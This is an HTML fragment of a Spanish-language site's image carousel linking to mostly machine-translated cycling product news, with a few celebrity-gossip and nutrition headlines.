					  <h2 itemprop="name">Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="584" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp" alt="Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="588" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp" alt="Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="589" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp" alt="Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="590" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg" alt="Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="591" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp" alt="Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="592" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp" alt="Video IRC Tire lanza siete neumáticos nuevos en Unbound" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video IRC Tire lanza siete neumáticos nuevos en Unbound</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="594" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp" alt="Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="596" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp" alt="Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="597" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/highbar-planea-reemplazar-las-correas-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png" alt="HighBar planea reemplazar las correas de su casco (y es más aerodinámico)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HighBar planea reemplazar las correas de su casco (y es más aerodinámico)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="598" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg" alt="Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="601" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp" alt="Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="603" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="606" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-presenta-una-horquilla-y-un-amor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg" alt="Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="608" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg" alt="Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="609" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg" alt="Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="610" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/enduro-bearings-lanza-dos-nuevas-incorpo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg" alt="Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="611" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg" alt="Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="612" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg" alt="Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="618" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-grifn-rs-hace-todo-camino-mas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg" alt="Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="620" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp" alt="Video He aquí por qué Allied Cycles trasladó la producción a Asia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video He aquí por qué Allied Cycles trasladó la producción a Asia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="622" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp" alt="Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="624" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg" alt="Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="629" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-cadex-36-rendimiento-superior-a-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg" alt="Ruedas Cadex 36: rendimiento superior a un precio superior" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas Cadex 36: rendimiento superior a un precio superior</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="633" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-el-buje-dt-swiss-240-deg-mejora-e/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/DT-Swiss-240-Ratchet-DEG-hub-review_90T-MTB-fast-engagement-wheel.jpg" alt="Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="644" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-computadora-solar-para-bicicleta-coro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Coros-Dura-full-header-scaled.jpeg" alt="La computadora solar para bicicleta Coros Dura de $ 249 con GPS tiene 120 horas de batería" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La computadora solar para bicicleta Coros Dura de $ 249 con GPS tiene 120 horas de batería</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="645" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/toda-la-nueva-praxis-doon-gr-gravel-bankset-gana-una-linea-de-cadena-mas-amplia-para-que-se-aju/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Praxis-Doon-GR-crankarms-.png" alt="Toda la nueva praxis doon GR Gravel Bankset gana una línea de cadena más amplia para que se ajuste a más bicicletas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Toda la nueva praxis doon GR Gravel Bankset gana una línea de cadena más amplia para que se ajuste a más bicicletas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="646" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tres-nuevas-herramientas-park-ayudan-a-l/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Park-Tools-new-eBike-tools-EWS-2-in-action-e1707257074860.jpeg" alt="Tres nuevas herramientas Park ayudan a los mecánicos domésticos y profesionales con bicicletas eléctricas modernas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tres nuevas herramientas Park ayudan a los mecánicos domésticos y profesionales con bicicletas eléctricas modernas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="656" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-orbea-muga-es-un-ebike-para-las-aventuras-urbanas-y-la-exploracion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/ORBEA_MUGA26_BIKECHECKS_3.webp.webp" alt="La nueva Orbea Muga es un ebike para las aventuras urbanas y la exploración Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva Orbea Muga es un ebike para las aventuras urbanas y la exploración Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="658" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-cuesta-la-bicicleta-mas-rapida-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-precio-de-la-bicicleta-mas-veloz-del-planeta-mundo-bicicletas-1.jpg" alt="Descubre el precio de la bicicleta más veloz del planeta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el precio de la bicicleta más veloz del planeta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg" alt="Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp" alt="Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png" alt="Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp" alt="Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos-con-y-sin-almidon/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg" alt="Alimentos con y sin almidón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alimentos con y sin almidón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-actualiza-scalpel-con-120-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg" alt="Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fotos-espia-es-este-prototipo-bh-xc-la-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg" alt="Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/commencal-meta-ht-xs-cierra-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg" alt="Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-strada-italia-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg" alt="La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contra-el-estrenimiento-alimentos-ricos-en-fibra/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg" alt="Contra el estreñimiento: Alimentos ricos en fibra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Contra el estreñimiento: Alimentos ricos en fibra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png" alt="Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-deportivo-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg" alt="Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg" alt="Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilier-saca-la-bicicleta-de-contrarreloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg" alt="Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png" alt="Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg" alt="Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp" alt="Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trp-x-classified-lanzamiento-del-vistar-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg" alt="TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
